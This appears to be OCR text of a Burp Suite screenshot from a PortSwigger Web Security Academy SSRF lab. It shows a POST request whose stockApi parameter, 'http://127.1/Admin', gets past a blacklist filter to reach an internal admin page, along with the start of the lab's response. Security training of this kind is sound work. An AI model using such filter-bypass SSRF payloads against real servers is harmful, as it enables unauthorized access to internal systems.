 Request
P Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a460016032d226181601172009d003a.web-security-academy.net
3 Cookie: session=evJD3GRd8PR1OpErZ1oGxwnoTmy62aw3
4 Content-Length: 27
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin: https://0a460016032d226181601172009d003a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a460016032d226181601172009d003a.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 stockApi=http://127.1/Admin
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Set-Cookie: session=DNyL1kniq9FheJRuxosWOYkEj1Fs491k; Secure; HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3074
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-filter'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;